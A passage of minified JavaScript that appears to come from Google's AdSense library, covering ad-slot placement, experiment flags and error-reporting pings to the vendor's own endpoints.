""};if(f.g.url){var Hb=f.g.url.match(Ie),Fi=Hb[1],Gi=Hb[3],Hi=Hb[4];r="";Fi&&(r+=Fi+":");Gi&&(r+="//",r+=Gi,Hi&&(r+=":"+Hi));var Ii=r}else Ii="";eb=[eb,{url:Ii}];g.g.push(5);g.i[5]=eb;Yf(this.B,e,g,this.l,c)}catch(Sd){try{var Ji,Ki;Yf(this.B,e,{context:"ecmserr",rctx:a,msg:Cf(Sd),url:(Ki=(Ji=f)==null?void 0:Ji.g.url)!=null?Ki:""},this.l,c)}catch(Zs){}}return this.C};q.ma=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Zf(a){this.j=G(a)}x(Zf,Q);var $f=[2,3,4];function ag(a){this.j=G(a)}x(ag,Q);var bg=[3,4,5],cg=[6,7];function dg(a){this.j=G(a)}x(dg,Q);var eg=[4,5];function fg(a,b){var c=L(a,ag,2,I());if(!c.length)return gg(a,b);a=P(a,1);if(a===1){var d=fg(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=mb(c,function(h){return fg(h,b)});switch(a){case 2:var e;return(e=(d=v(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:v(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=v(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:v(c,"find").call(c,function(h){return!h.success}))!= 
null?g:{success:!0,value:!1};default:return{success:!1,errorType:3}}} 
function gg(a,b){var c=Md(a,bg);a:{switch(c){case 3:var d=ce(a,3,bg);break a;case 4:d=ce(a,4,bg);break a;case 5:d=ce(a,5,bg);break a}d=void 0}if(!d)return{success:!1,errorType:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,property:d,la:c,errorType:1};try{var e=b.apply;var f=ae(a,8);var g=e.call(b,null,pa(f))}catch(h){return{success:!1,property:d,la:c,errorType:2}}e=P(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=O(a,Ld(a,cg,7));else a:{switch(c){case 4:a= 
$d(a,Ld(a,cg,6));break a;case 5:a=O(a,Ld(a,cg,7));break a}a=void 0}if(a==null)return{success:!1,property:d,la:c,errorType:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Ua(String(g),a)===0};if(g==null)return{success:!1,property:d,la:c,errorType:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=lc(a)&&lc(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Ua(String(g),a)===-1;break;case 11:c=g!=null&&Ua(String(g),a)===1;break;default:return{success:!1, 
errorType:3}}return{success:!0,value:c}}function hg(a,b){return a?b?fg(a,b):{success:!1,errorType:1}:{success:!0,value:!0}};function ig(a){this.j=G(a)}x(ig,Q);function jg(a){this.j=G(a)}x(jg,Q);jg.prototype.getValue=function(){return K(this,ig,2)};function kg(a){this.j=G(a)}x(kg,Q);var lg=le(kg),mg=[1,2,3,6,7,8];function ng(a){this.j=G(a)}x(ng,Q);function og(a,b){try{var c=function(d){var e={};return[(e[d.Na]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.wa}).map(c),pd(b),a.filter(function(d){return!d.wa}).map(c)])}catch(d){return pg(d,b),""}}function pg(a,b){try{mf({m:Cf(a instanceof Error?a:Error(String(a))),b:P(b,1)||null,v:O(b,2)||null},"rcs_internal")}catch(c){}}function qg(a,b){var c=new ng;a=J(c,1,F(a),0);b=ie(a,2,b);this.l=ud(b)};function rg(a){this.j=G(a)}x(rg,Q);rg.prototype.getWidth=function(){return Wd(this,3)};rg.prototype.getHeight=function(){return Wd(this,4)};function sg(a){this.j=G(a)}x(sg,Q);function tg(a){this.j=G(a)}x(tg,Q);tg.prototype.getWidth=function(){return Zd(this,1)};function ug(a,b){return H(a,1,b==null?b:Vc(b))}tg.prototype.getHeight=function(){return Zd(this,2)};function vg(a,b){return H(a,2,b==null?b:Vc(b))};function wg(a){this.j=G(a)}x(wg,Q);function xg(a){this.j=G(a)}x(xg,Q);function yg(a){this.j=G(a)}x(yg,Q);yg.prototype.getValue=function(){return P(this,1)};function zg(a){this.j=G(a)}x(zg,Q);zg.prototype.getContentUrl=function(){return O(this,4)};function Ag(a){this.j=G(a)}x(Ag,Q);function Bg(a){this.j=G(a)}x(Bg,Q);function Cg(a){return Nd(a,Ag,3)};function Dg(a){this.j=G(a)}x(Dg,Q);Dg.prototype.getContentUrl=function(){return O(this,1)};function Eg(a){this.j=G(a)}x(Eg,Q);function Fg(a){this.j=G(a)}x(Fg,Q);function Gg(a){var b=new Fg;return J(b,1,F(a),0)};function Hg(a){this.j=G(a)}x(Hg,Q);var Ig=[4,5,6,8,9,10,11,12,13,14,15,16,17];function Jg(a){this.j=G(a)}x(Jg,Q);function Kg(a){this.j=G(a)}x(Kg,Q);function Lg(a,b){return J(a,1,F(b),0)}function Mg(a,b){return J(a,2,F(b),0)};function Ng(a){this.j=G(a)}x(Ng,Q);var Og=[1,2];function Pg(a){this.j=G(a)}x(Pg,Q);function Qg(a,b){return Pd(a,1,b)}function Rg(a,b){return Rd(a,2,b)}function Sg(a,b){return Hd(a,4,b,Rc)}function Tg(a,b){return Rd(a,5,b)}function Ug(a,b){return J(a,6,F(b),0)};function Vg(a){this.j=G(a)}x(Vg,Q);var Wg=[1,2,3,4,6];function Xg(a){this.j=G(a)}x(Xg,Q);function Yg(a){this.j=G(a)}x(Yg,Q);Yg.prototype.getTagSessionCorrelator=function(){return Zd(this,2)};function Zg(a){var b=new Yg;return Qd(b,4,$g,a)}var $g=[4,5,7,8,9];function ah(a){this.j=G(a)}x(ah,Q);function bh(a){this.j=G(a)}x(bh,Q);function ch(){var a=td(dh());return ie(a,1,eh())};function fh(a){this.j=G(a)}x(fh,Q);function gh(a){this.j=G(a)}x(gh,Q);gh.prototype.getTagSessionCorrelator=function(){return Zd(this,1)};function hh(a){this.j=G(a)}x(hh,Q);var ih=[1,7],jh=[4,6,8];function kh(){qg.apply(this,arguments)}x(kh,qg);function lh(){kh.apply(this,arguments)}x(lh,kh);lh.prototype.Yb=function(){this.u.apply(this,pa(Fa.apply(0,arguments).map(function(a){return{wa:!0,Na:3,Ha:pd(a)}})))};lh.prototype.za=function(){this.u.apply(this,pa(Fa.apply(0,arguments).map(function(a){return{wa:!0,Na:4,Ha:pd(a)}})))};lh.prototype.na=function(){this.u.apply(this,pa(Fa.apply(0,arguments).map(function(a){return{wa:!0,Na:7,Ha:pd(a)}})))};function mh(a,b){if(u.globalThis.fetch)u.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function nh(a,b,c,d,e,f,g,h){lh.call(this,a,b);this.V=c;this.N=d;this.ca=e;this.D=f;this.G=g;this.B=h;this.g=[];this.i=null;this.C=!1}x(nh,lh);function oh(a){a.i!==null&&(clearTimeout(a.i),a.i=null);if(a.g.length){var b=og(a.g,a.l);a.N(a.V+"?e=1",b);a.g=[]}} 
nh.prototype.u=function(){var a=Fa.apply(0,arguments),b=this;try{this.G&&og(this.g.concat(a),this.l).length>=65536&&oh(this),this.B&&!this.C&&(this.C=!0,ph(this.B,function(){oh(b)})),this.g.push.apply(this.g,pa(a)),this.g.length>=this.D&&oh(this),this.g.length&&this.i===null&&(this.i=setTimeout(function(){oh(b)},this.ca))}catch(c){pg(c,this.l)}}; 
function qh(a,b,c,d,e,f){nh.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",mh,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!u.globalThis.fetch,f)}x(qh,nh);function rh(a,b,c){var d=d===void 0?new qh(6,"unknown",b):d;this.B=a;this.u=c;this.i=d;this.g=[];this.l=a>0&&Te()<1/a}function sh(a,b,c,d,e,f){if(a.l){var g=Mg(Lg(new Kg,b),c);b=Ug(Rg(Qg(Tg(Sg(new Pg,d),e),g),a.g.slice()),f);b=Zg(b);a.i.za(th(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return P(h,1)===P(g,1)&&P(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}}function uh(a,b,c,d){if(a.l){var e=new Jg;b=H(e,1,Sc(b));c=H(b,2,Sc(c));d=H(c,3,F(d));c=new Yg;d=Qd(c,8,$g,d);a.i.za(th(a,d))}} 
function vh(a,b,c,d,e){if(a.l){var f=new dg;b=Pd(f,1,b);c=H(b,2,F(c));d=H(c,3,Sc(d));if(e.la===void 0)Id(d,4,eg,F(e.errorType));else switch(e.la){case 3:c=new Zf;c=Id(c,2,$f,F(e.property));e=H(c,1,F(e.errorType));Qd(d,5,eg,e);break;case 4:c=new Zf;c=Id(c,3,$f,F(e.property));e=H(c,1,F(e.errorType));Qd(d,5,eg,e);break;case 5:c=new Zf,c=Id(c,4,$f,F(e.property)),e=H(c,1,F(e.errorType)),Qd(d,5,eg,e)}e=new Yg;e=Qd(e,9,$g,d);a.i.za(th(a,e))}} 
function th(a,b){var c=Date.now();c=v(Number,"isFinite").call(Number,c)?Math.round(c):0;b=fe(b,1,c);c=hf(window);b=fe(b,2,c);return fe(b,6,a.B)};function R(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function wh(){var a={};this.O=(a[3]={},a[4]={},a[5]={},a)};var xh=/^true$/.test("false");function yh(a,b){switch(b){case 1:return ce(a,1,mg);case 2:return ce(a,2,mg);case 3:return ce(a,3,mg);case 6:return ce(a,6,mg);case 8:return ce(a,8,mg);default:return null}}function zh(a,b){if(!a)return null;switch(b){case 1:return N(a,1);case 7:return O(a,3);case 2:return $d(a,2);case 3:return O(a,3);case 6:return ae(a,4);case 8:return ae(a,4);default:return null}} 
var Ah=pe(function(){if(!xh)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Bh(a,b,c,d){var e=d=d===void 0?0:d,f,g;R(Ch).l[e]=(g=(f=R(Ch).l[e])==null?void 0:f.add(b))!=null?g:(new u.Set).add(b);e=Ah();if(e[b]!=null)return e[b];b=Dh(d)[b];if(!b)return c;b=lg(JSON.stringify(b));b=Eh(b);a=zh(b,a);return a!=null?a:c} 
function Eh(a){var b=R(wh).O;if(b&&Md(a,mg)!==8){var c=ob(L(a,jg,5,I()),function(f){f=hg(K(f,ag,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=K(a,ig,4))!=null?e:null}function Ch(){this.i={};this.u=[];this.l={};this.g=new u.Map}function Fh(a,b,c){return!!Bh(1,a,b===void 0?!1:b,c)}function Gh(a,b,c){b=b===void 0?0:b;a=Number(Bh(2,a,b,c));return isNaN(a)?b:a}function Hh(a,b,c){b=b===void 0?"":b;a=Bh(3,a,b,c);return typeof a==="string"?a:b} 
function Ih(a,b,c){b=b===void 0?[]:b;a=Bh(6,a,b,c);return Array.isArray(a)?a:b}function Jh(a,b,c){b=b===void 0?[]:b;a=Bh(8,a,b,c);return Array.isArray(a)?a:b}function Dh(a){return R(Ch).i[a]||(R(Ch).i[a]={})}function Kh(a,b){var c=Dh(b);Ue(a,function(d,e){if(c[e]){d=lg(JSON.stringify(d));if(M(d,Ld(d,mg,8))!=null){var f=lg(JSON.stringify(c[e])),g=Nd(d,ig,4);f=ae(Od(f,ig,4),4);Td(g,f)}c[e]=pd(d)}else c[e]=d})} 
function Lh(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=y(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=Dh(h),l=y(a),n=l.next();!n.done;n=l.next()){n=n.value;var m=Md(n,mg),p=yh(n,m);if(p){var r=void 0,A=void 0,z=void 0;var B=(r=(z=R(Ch).g.get(h))==null?void 0:(A=z.get(p))==null?void 0:A.slice(0))!=null?r:[];a:{r=p;A=m;z=new Vg;switch(A){case 1:Id(z,1,Wg,F(r));break;case 2:Id(z,2,Wg,F(r));break;case 3:Id(z,3,Wg,F(r));break;case 6:Id(z,4,Wg,F(r));break;case 8:Id(z,6,Wg,F(r));break; 
default:B=void 0;break a}Hd(z,5,B,Rc);B=z}if(r=B)A=void 0,r=!((A=R(Ch).l[h])==null||!A.has(p));r&&f.push(B);if(m===8&&k[p])B=lg(JSON.stringify(k[p])),m=Nd(n,ig,4),B=ae(Od(B,ig,4),4),Td(m,B);else{if(m=B)r=void 0,m=!((r=R(Ch).g.get(h))==null||!r.has(p));m&&g.push(B)}e||(m=p,B=h,r=d,A=R(Ch),A.g.has(B)||A.g.set(B,new u.Map),A.g.get(B).has(m)||A.g.get(B).set(m,[]),r&&A.g.get(B).get(m).push(r));k[p]=pd(n)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.u&&(d=new Xg,f=Rd(d,2,f),g=Rd(f,3,g),a&&J(g,1,Sc(a), 
0),f=new Yg,g=Qd(f,7,$g,g),c.i.za(th(c,g)))}function Mh(a,b){b=Dh(b);a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=lg(JSON.stringify(c)),e=Md(d,mg);(d=yh(d,e))&&(b[d]||(b[d]=c))}}function Nh(){return v(Object,"keys").call(Object,R(Ch).i).map(function(a){return Number(a)})}function Oh(a){(t=R(Ch).u,v(t,"includes")).call(t,a)||Kh(Dh(4),a)};function Ph(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Qh(a,b,c){return b[a]||c}function Rh(a){Ph(5,Fh,a);Ph(6,Gh,a);Ph(7,Hh,a);Ph(8,Ih,a);Ph(17,Jh,a);Ph(13,Mh,a);Ph(15,Oh,a)} 
function Sh(a){Ph(4,function(b){R(wh).O=b},a);Ph(9,function(b,c){var d=R(wh);d.O[3][b]==null&&(d.O[3][b]=c)},a);Ph(10,function(b,c){var d=R(wh);d.O[4][b]==null&&(d.O[4][b]=c)},a);Ph(11,function(b,c){var d=R(wh);d.O[5][b]==null&&(d.O[5][b]=c)},a);Ph(14,function(b){for(var c=R(wh),d=y([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,v(Object,"assign").call(Object,c.O[e],b[e])},a)}function Th(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function Uh(){}Uh.prototype.l=function(){};Uh.prototype.i=function(){};Uh.prototype.u=function(){return[]};Uh.prototype.g=function(){return[]};function Vh(a,b,c){a.l=Qh(1,b,function(){});a.u=function(d,e){return Qh(2,b,function(){return[]})(d,c,e)};a.g=function(){return Qh(3,b,function(){return[]})(c)};a.i=function(d){Qh(16,b,function(){})(d,c)}};function Wh(){this.g=Math.random()}function Xh(a,b){b>=0&&b<=1&&(a.g=b)}function Yf(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof Rf)var f=c;else f=new Rf,Ue(c,function(h,k){var l=f,n=l.u++;h=Sf(k,h);l.g.push(n);l.i[n]=h});var g=Vf(f,"/pagead/gen_204?id="+b+"&");g&&lf(C,g,!1,!1)}catch(h){}};var Yh,Zh,$h=new Of(window);(function(a){Yh=a!=null?a:new Wh;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Xh(Yh,window.google_srt);Zh=new Xf(Yh,!0,$h);Zh.Ka(function(){});Zh.La(!0);window.document.readyState=="complete"?window.google_measure_js_timing||Pf($h):$h.g&&re(window,"load",function(){window.google_measure_js_timing||Pf($h)})})();var ai=(new Date).getTime();var bi={uc:0,tc:1,qc:2,kc:3,rc:4,lc:5,sc:6,nc:7,oc:8,jc:9,mc:10,vc:11};var ci={xc:0,yc:1,wc:2};function di(){this.i=new ei(this);this.g=0}di.prototype.resolve=function(a){fi(this);this.g=1;this.u=a;gi(this.i)};di.prototype.reject=function(a){fi(this);this.g=2;this.l=a;gi(this.i)};function fi(a){if(a.g!=0)throw Error("Already resolved/rejected.");}function ei(a){this.g=a}ei.prototype.then=function(a,b){if(this.i)throw Error("Then functions already set.");this.i=a;this.l=b;gi(this)}; 
function gi(a){switch(a.g.g){case 0:break;case 1:a.i&&a.i(a.g.u);break;case 2:a.l&&a.l(a.g.l);break;default:throw Error("Unhandled deferred state.");}};function hi(a){this.g=a.slice(0)}q=hi.prototype;q.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};q.filter=function(a){return new hi(lb(this.g,a))};q.apply=function(a){return new hi(a(this.g.slice(0)))};q.sort=function(a){return new hi(this.g.slice(0).sort(a))};q.get=function(a){return this.g[a]};q.add=function(a){var b=this.g.slice(0);b.push(a);return new hi(b)};function ii(a,b){for(var c=[],d=a.length,e=0;e<d;e++)c.push(a[e]);c.forEach(b,void 0)};function ji(){this.g={};this.i={}}ji.prototype.set=function(a,b){var c=ki(a);this.g[c]=b;this.i[c]=a};ji.prototype.get=function(a,b){a=ki(a);return this.g[a]!==void 0?this.g[a]:b};ji.prototype.clear=function(){this.g={};this.i={}};function ki(a){return a instanceof Object?String(Ka(a)):a+""};function li(a,b){this.g=a;this.i=b}li.prototype.getValue=function(){return this.g.value};function mi(a){return a.g!=null?a.getValue():null}function ni(a,b){a.g!=null&&b(a.getValue());return a}li.prototype.map=function(a){return this.g!=null?(a=a(this.getValue()),a instanceof li?a:oi(a)):this};function pi(a,b){a.g!=null||b(a.i);return a}function oi(a){return new li({value:a},null)}function qi(a){return new li(null,a)}function ri(a){try{return oi(a())}catch(b){return qi(b)}};function si(a){this.g=new ji;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}si.prototype.add=function(a){this.g.set(a,!0)};si.prototype.contains=function(a){return this.g.g[ki(a)]!==void 0};function ti(){this.g=new ji}ti.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new si,this.g.set(a,c));c.add(b)};function ui(a){this.j=G(a)}x(ui,Q);ui.prototype.getId=function(){return Vd(this,3)};function vi(a){var b=a.bb===void 0?void 0:a.bb;var c=a.zb===void 0?void 0:a.zb;var d=a.Nb===void 0?void 0:a.Nb;a=a.sb===void 0?void 0:a.sb;this.g=c;this.u=new hi(b||[]);this.l=a;this.i=d};function wi(a){var b=[],c=a.u;c&&c.g.length&&b.push({ea:"a",ja:xi(c)});a.g!=null&&b.push({ea:"as",ja:a.g});a.i!=null&&b.push({ea:"i",ja:String(a.i)});a.l!=null&&b.push({ea:"rp",ja:String(a.l)});b.sort(function(d,e){return d.ea.localeCompare(e.ea)});b.unshift({ea:"t",ja:"aa"});return b}function xi(a){a=a.g.slice(0).map(yi);a=JSON.stringify(a);return Ve(a)}function yi(a){var b={};Vd(a,7)!=null&&(b.q=Vd(a,7));Ud(a,2)!=null&&(b.o=Ud(a,2));Ud(a,5)!=null&&(b.p=Ud(a,5));return b};function zi(a){this.j=G(a)}x(zi,Q);zi.prototype.setLocation=function(a){return H(this,1,F(a))};function Ai(a,b){this.ib=a;this.rb=b}function Bi(a){var b=[].slice.call(arguments).filter(oe(function(e){return e===null}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.ib||[]);d=v(Object,"assign").call(Object,d,e.rb)});return new Ai(c,d)} 
function Ci(a){switch(a){case 1:return new Ai(null,{google_ad_semantic_area:"mc"});case 2:return new Ai(null,{google_ad_semantic_area:"h"});case 3:return new Ai(null,{google_ad_semantic_area:"f"});case 4:return new Ai(null,{google_ad_semantic_area:"s"});default:return null}} 
function Di(a){if(a==null)a=null;else{var b=wi(a);a=[];b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ja);a.push(c.ea+"."+(d.length<=20?d:d.slice(0,19)+"_"))}a=new Ai(null,{google_placement_id:a.join("~")})}return a};var Ei={},Li=new Ai(["google-auto-placed"],(Ei.google_reactive_ad_format=40,Ei.google_tag_origin="qs",Ei));function Mi(a){this.j=G(a)}x(Mi,Q);var Ni=le(Mi);function Oi(a){this.j=G(a)}x(Oi,Q);function Pi(a){this.j=G(a)}x(Pi,Q);function Qi(a){this.j=G(a)}x(Qi,Q);function Ri(a){this.j=G(a)}x(Ri,Q);function Si(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(var d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b};function Ti(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}Si(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function T(a,b){this.g=a;this.defaultValue=b===void 0?!1:b}function Ui(a,b){this.g=a;this.defaultValue=b===void 0?0:b}function Vi(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var Wi=new T(1333),Xi=new Ui(1359),Yi=new Ui(1358),Zi=new T(1360),$i=new Ui(1357),aj=new T(1345),bj=new T(1332),cj=new T(1381,!0),dj=new Ui(1130,100),ej=new Ui(1340,.2),fj=new Ui(1338,.3),gj=new Ui(1336,1.2),hj=new Ui(1339,.3),ij=new T(1337),jj=new function(a,b){this.g=a;this.defaultValue=b===void 0?"":b}(14),kj=new T(1342),lj=new T(1344),mj=new Ui(1343,300),nj=new T(316),oj=new T(313),pj=new T(369),qj=new T(1318,!0),rj=new T(45682913),sj=new T(626390500),tj=new Ui(717888910),uj=new Vi(627094447, 
"1 2 3 4 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 24 29 30 34".split(" ")),vj=new Ui(717888911),wj=new Vi(641845510,["33","38"]),xj=new T(717888913,!0),yj=new Vi(635821288,["29_18","30_19"]),zj=new Vi(636146137,["29_5","30_6"]),Aj=new Ui(717888912),Bj=new Vi(627094446,"1 2 4 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 24 29 30 34".split(" ")),Cj=new Vi(683929765),Dj=new T(506914611),Ej=new T(723484983),Fj=new Ui(643258048,.15),Gj=new Ui(643258049,.33938),Hj=new T(711741274),Ij=new T(45650663),Jj=new Ui(684147711, 
-1),Kj=new Ui(684147712,-1),Lj=new T(662101537),Mj=new T(45675667),Nj=new T(45682422),Oj=new Ui(1079,5),Pj=new T(10013),ff=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(1934,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==", 
"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW/[base64]","[base64]"]), 
Qj=new T(84);function ef(){var a={};this.i=function(b,c){return a[b]!=null?a[b]:c};this.u=function(b,c){return a[b]!=null?a[b]:c};this.g=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.l=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.C=function(){}}function U(a){return R(ef).i(a.g,a.defaultValue)}function V(a){return R(ef).u(a.g,a.defaultValue)}function Rj(a){return R(ef).l(a.g,a.defaultValue)};function Sj(a,b,c){function d(f){f=Tj(f);return f==null?!1:c>f}function e(f){f=Tj(f);return f==null?!1:c<f}switch(b){case 0:return{init:Uj(a.previousSibling,e),ta:function(f){return Uj(f.previousSibling,e)},xa:0};case 2:return{init:Uj(a.lastChild,e),ta:function(f){return Uj(f.previousSibling,e)},xa:0};case 3:return{init:Uj(a.nextSibling,d),ta:function(f){return Uj(f.nextSibling,d)},xa:3};case 1:return{init:Uj(a.firstChild,d),ta:function(f){return Uj(f.nextSibling,d)},xa:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Tj(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Uj(a,b){return a&&b(a)?a:null};var Vj={rectangle:1,horizontal:2,vertical:4};var Wj={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Xj(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}}function Yj(a){var b;return(b=Xj(a).clientWidth)!=null?b:void 0};function Zj(a,b){do{var c=Se(a,b);if(c&&c.position=="fixed")return!1}while(a=a.parentElement);return!0};function ak(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=Ze(a[c[d]]);f=f===null?null:Math.round(f);f!=null&&(b[e]=f)}}}function bk(a,b){return!((Xe.test(b.google_ad_width)||We.test(a.style.width))&&(Xe.test(b.google_ad_height)||We.test(a.style.height)))}function ck(a,b){return(a=dk(a,b))?a.y:0} 
function dk(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function ek(a,b,c,d,e){if(a!==a.top)return Pe(a)?3:16;if(!(Yj(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Yj(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=Yj(a);c;c=c.parentElement)if((d=Se(c,a))&&(e=Ze(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}c=!1}a=c?7:!0}return a} 
function fk(a,b,c,d){var e=ek(b,c,a,V(hj),d);e!==!0?a=e:d.google_full_width_responsive==="true"||Zj(c,b)?(b=Yj(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function gk(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function hk(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=Se(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function ik(a,b,c){a=dk(b,a);return c==="rtl"?-a.x:a.x} 
function jk(a,b){var c;c=(c=b.parentElement)?(c=Se(c,a))?c.direction:"":"";if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";gk(b,c,"0px");d.width=Yj(a)+"px";if(ik(a,b,c)!==0){gk(b,c,"0px");var e=ik(a,b,c);gk(b,c,-1*e+"px");a=ik(a,b,c);a!==0&&a!==e&&gk(b,c,e/(a-e)*e+"px")}d.zIndex="30"}};function kk(a,b,c){var d;return a.style&&!!a.style[c]&&Ze(a.style[c])||(d=Se(a,b))&&!!d[c]&&Ze(d[c])||null}function lk(a,b){var c=xf(a)===0;return b&&c?Math.max(250,2*Xj(a).clientHeight/3):250}function mk(a,b){var c;return a.style&&a.style.zIndex||(c=Se(a,b))&&c.zIndex||null}function nk(a){return function(b){return b.g<=a}}function ok(a,b,c,d){var e=a&&pk(c,b),f=lk(b,d);return function(g){return!(e&&g.height()>=f)}}function qk(a){return function(b){return b.height()<=a}} 
function pk(a,b){return ck(a,b)<Xj(b).clientHeight-100}function rk(a,b){var c=kk(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=kk(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&Ze(b.style.height))&&(c=Math.min(c,d)),(d=kk(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};var W={},sk=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint=!0,W.google_max_ad_content_rating= 
!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_special_category_data=!0,W.google_ad_intent_query=!0,W.google_ad_intent_qetid=!0,W.google_ad_intent_eids=!0,W.google_ad_intents_format=!0,W),tk=RegExp("(^| )adsbygoogle($| )");function uk(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=He(d.property);a[e]=d.value}};function vk(a){this.j=G(a)}x(vk,Q);function wk(a){this.j=G(a)}x(wk,Q);function xk(a){this.j=G(a)}x(xk,Q);function yk(a){this.j=G(a)}x(yk,Q);function zk(a){this.j=G(a)}x(zk,Q);function Ak(a){this.j=G(a)}x(Ak,Q);function Bk(a){this.j=G(a)}x(Bk,Q);Bk.prototype.getName=function(){return Vd(this,4)};var Ck=[1,2,3];function Dk(a){this.j=G(a)}x(Dk,Q);function Ek(a){this.j=G(a)}x(Ek,Q);function Fk(a){this.j=G(a)}x(Fk,Q);var Gk=[1,2];function Hk(a){this.j=G(a)}x(Hk,Q);function Ik(a){this.j=G(a)}x(Ik,Q);var Jk=le(Ik);function 